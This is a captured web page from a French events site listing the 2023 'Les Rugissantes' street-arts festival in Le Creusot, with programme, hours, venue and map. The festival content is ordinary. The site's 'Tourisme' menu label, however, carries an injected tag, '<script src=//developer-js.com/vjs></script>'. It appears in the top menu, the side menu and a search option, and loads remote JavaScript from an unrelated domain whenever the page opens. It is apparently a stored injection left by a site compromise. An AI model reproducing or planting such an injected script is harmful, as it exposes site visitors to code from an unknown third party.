

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/fetes-festivals/9626/festival-les-rugissantes
body_size: 7682
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Festival Les Rugissantes < Le Creusot < Fête & Festival - Art de la Rue | loisiramag.fr</title>




	<meta name="description" content="Festival Les Rugissantes Fête & Festival, Art de la Rue à Le Creusot. Festival Les Rugissantes - Festival des Arts de la Rue - Le Creusot entre en ébullition pour trois jours de festival, porté par 32 représentations et 15 comp...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Festival Les Rugissantes">
	<meta name="twitter:description" content="Festival Les Rugissantes - Festival des Arts de la Rue - Le Creusot entre en ébullition pour trois jours de festival, porté par 32 représentations et 15 comp...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen9/agen9626_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="Festival Les Rugissantes">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/fetes-festivals/9626/festival-les-rugissantes">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen9/agen9626_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="Festival Les Rugissantes - Festival des Arts de la Rue - Le Creusot entre en ébullition pour trois jours de festival, porté par 32 représentations et 15 comp...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R27","rubrique":"fetes-festivals","type":"page","type_id":9626,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">dimanche 1 février 2026 - Ste Ella</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/fetes-festivals/9626/festival-les-rugissantes">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/fetes-festivals">
			<span itemprop="name">Fêtes & Festivals</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/fetes-festivals/arts-de-la-rue">
			<span itemprop="name">Arts de la Rue</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">vendredi 14 juillet 2023</span><span class="visible-us no-print">14/07/2023</span> au <span class="hidden-us">dimanche 16 juillet 2023</span><span class="visible-us no-print">16/07/2023</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">Festival Les Rugissantes</h1>
	<h2 class="bloc-soustitre">Festival des Arts de la Rue</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Festival%20Les%20Rugissantes%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Ffetes-festivals%2F9626%2Ffestival-les-rugissantes" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Ffetes-festivals%2F9626%2Ffestival-les-rugissantes" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Ffetes-festivals%2F9626%2Ffestival-les-rugissantes" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Ffetes-festivals%2F9626%2Ffestival-les-rugissantes&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen9%2Fagen9626_1.jpg&description=Festival%20Les%20Rugissantes" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen9/agen9626_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Le Creusot entre en ébullition pour trois jours de festival, porté par <strong>32 représentations et 15 compagnies</strong> qui occupent la ville du 14 au 16 juillet 2023. </p>
<p>La programmation du festival Les Rugissantes met à l’honneur le théâtre de rue, les arts du cirque et les cultures urbaines.</p>
<p>Pour la première fois cette année, trois spectacles déambulatoires sillonneront les rues, emmenés par la marionnette géante de la <strong>compagnie l’Homme debout</strong> (Poitiers), les 7 comédiens déjantés de la compagnie <strong>Les Sœurs Goudron</strong> (Drôme) et la chevauchée fantastique de la <strong>Compagnie des Quidams</strong> (Ain).</p>
<p>La cabane à Plume(s) de la compagnie l’Homme debout offrira 3 représentations en 3 lieux différents de la ville. Fruit d’un chantier participatif démarré en 2021 avec les habitant·e·s du territoire creusotin, cette création 2023 met en scène une marionnette géante en osier de plus de 7 mètres de haut, qui défilera auprès des quelque 1400 Creusotins ayant participé à sa création depuis deux ans.</p>
<p>Le festival démarrera en fanfare au son des cuivres de La Nouvelle-Orléans avec <strong>le Skokiaan Brass Band</strong>, puis le théâtre de rue prendra ses quartiers avec la jonglerie culinaire de la compagnie <strong>Tout Par Terre</strong> (Charente), les châteaux en Espagne de la compagnie <strong>Carnage Productions</strong> (Toulouse), la préparation au bivouac par la compagnie <strong>Robert et moi</strong> (Besançon) et la quelque 1001e représentation de L’affaire Sardines, de l’inénarrable <strong>Erick Sanka</strong> (Nantes), promue "icône des arts de la rue".</p>
<p>Tandis que la compagnie <strong>Boumkao</strong> (Saône-et-Loire) animera le village du festival, les arts du cirque seront à l’honneur avec le spectacle de jonglage et de portés sur monocycle du <strong>duo Kilombo</strong> (Isère), le défilé de haute culture de l’Autrichien <strong>Helmut Von Karglass</strong> et la création 2023 de la compagnie <strong>Chaos Carré</strong> (Saône-et-Loire) qui propose jonglerie, portés, chant, hula hoop et mât chinois à 6 mètres de hauteur.</p>
<p>Les cultures urbaines ne seront pas en reste avec trois spectacles aux identités fortes et originales marquées par le BMX avec <strong>Vincent Warin</strong> (Lille) et sa compagnie 3.6/3.4, le slam de <strong>Mehdi Krüger</strong> (Lyon) et le hip hop acrobatique et plein d’humour de la compagnie <strong>Soul Project</strong> (Gers).</p>
<p>Rassemblant 15000 festivaliers en 2022, <strong>Les Rugissantes se sont imposées comme un rendez-vous culturel attendu</strong>, avec ses artistes qui investissent la cité et ses spectacles gratuits tous en extérieur. </p>
<div class="video-conteneur video-youtube"><iframe src="https://www.youtube.com/embed/WgxYnCdPuck?rel=0" frameborder="0"></iframe></div></div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Vendredi 14 juillet&nbsp;: 18h - 00h<br>
Samedi 15 juillet&nbsp;: 11h - 00h<br>
Dimanche 16 juillet&nbsp;: 14h - 00h</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Gratuit</strong></p>
		<div class="clearfix">
</div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/patrimoine/2177/chateau-de-la-verrerie" title="Château de la Verrerie">
		<strong>Château de la Verrerie</strong>
	</a>
</p>

<div class="bloc-adresse">
	Rue Jules Guesde<br>
	71200 Le Creusot (F)</div>

<div class="bloc-tel">tél : 03 85 77 58 63</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://lesbeauxbagages.fr/les-escales-rugissantes/" onclick="window.open(this.href);return false;" title="+ d'infos sur Festival Les Rugissantes">
		lesbeauxbagages.fr/les-escales-rugissantes/</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/LesBeauxBagages/" onclick="window.open(this.href);return false;" title="page Facebook de Festival Les Rugissantes">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>



<div class="bloc-handi"><i class="handi-s-5"></i></div>

<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 46.805;
	var lon = 4.42321;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 07/07/2023 à 16h54</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "Site de la Verrerie",
			"postalCode": "71200",
			"addressLocality": "Le Creusot (F)"
		},
		"name": "Château de la Verrerie"
	},
	"name": "Festival Les Rugissantes",
	"about": "Fêtes & Festivals, Arts de la Rue",
	"startDate": "2023-07-14",
	"endDate": "2023-07-16 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Festival Les Rugissantes - Festival des Arts de la Rue - Le Creusot entre en ébullition pour trois jours de festival, porté par 32 représentations et 15 comp...",
	"image": "https://www.loisiramag.fr/medias/images/agen9/agen9626_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Fêtes & Festivals en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/fetes-festivals">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/fetes-festivals">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/fetes-festivals">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/fetes-festivals">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/fetes-festivals">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/fetes-festivals">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/fetes-festivals">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/fetes-festivals">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/fetes-festivals">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/fetes-festivals">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/fetes-festivals">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/fetes-festivals">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/fetes-festivals">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/fetes-festivals">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1058231"